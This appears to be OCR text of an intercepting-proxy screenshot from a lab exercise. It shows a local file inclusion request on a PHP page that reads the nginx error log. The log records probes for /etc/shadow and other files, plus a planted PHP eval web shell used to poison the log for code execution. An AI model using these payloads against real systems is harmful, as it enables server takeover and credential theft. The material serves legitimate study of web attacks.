 请求
美化 Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1
2 Host: 192.168.31.102
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response
header from upstream, client: 192.168.31.221, server: _, request: "GET /thankyou.php
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.31.102"
65 2024/05/27 08:40:22 [error] 554#0: *3963 FastCGI sent in stderr: "PHP message: PHP Notice:
Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response
header from upstream, client: 192.168.31.6, server: _, request: "GET /thankyou.php
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.31.102"
66 2024/05/27 08:42:44 [error] 554#0: *3971 FastCGI sent in stderr: "PHP message: PHP Notice:
Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response
header from upstream, client: 192.168.31.6, server: _, request: "GET /thankyou.php
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.31.102"
67 2024/05/27 08:42:52 [error] 554#0: *3971 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(/etc/root): failed to open stream: No such file or directory in
/var/www/html/thankyou.php on line 44
68 PHP message: PHP Warning:  include(): Failed opening '/etc/root' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line
44" while reading response header from upstream, client: 192.168.31.6, server: _, request:
"GET /thankyou.php?file=/etc/root HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.31.102"
69 2024/05/27 08:46:52 [error] 554#0: *3977 FastCGI sent in stderr: "PHP message: PHP Notice:
Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response
header from upstream, client: 192.168.31.6, server: _, request: "GET /thankyou.php
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.31.102"
70 2024/05/27 08:47:40 [error] 554#0: *3977 FastCGI sent in stderr: "PHP message: PHP Notice:
Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response
header from upstream, client: 192.168.31.6, server: _, request: "GET /thankyou.php
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.31.102"
71 2024/05/27 08:49:02 [error] 553#0: *4006 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(ls): failed to open stream: No such file or directory in
/var/www/html/thankyou.php on line 44
72 PHP message: PHP Warning:  include(): Failed opening 'ls' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line
44" while reading response header from upstream, client: 192.168.31.6, server: _, request:
"GET /thankyou.php?file=ls HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:",
host: "192.168.31.102"
73 2024/05/27 08:49:10 [error] 553#0: *4006 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(/etc/shadow): failed to open stream: Permission denied in
/var/www/html/thankyou.php on line 44
74 PHP message: PHP Warning:  include(): Failed opening '/etc/shadow' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line
44" while reading response header from upstream, client: 192.168.31.6, server: _, request:
"GET /thankyou.php?file=/etc/shadow HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.31.102"
75 2024/05/27 09:02:02 [error] 551#0: *4018 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(&lt;?php @eval($_POST['shell']); ?&gt;): failed to open stream: No such
file or directory in /var/www/html/thankyou.php on line 44
76 PHP message: PHP Warning:  include(): Failed opening '&lt;?php @eval($_POST['shell']);
?&gt;' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading response header from upstream,
client: 192.168.31.6, server: _, request: "GET /thankyou.php?file= HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.31.102"
77 </footer>
78 </div>
79 </div>
80 </body>
81 </html>
搜索 0高亮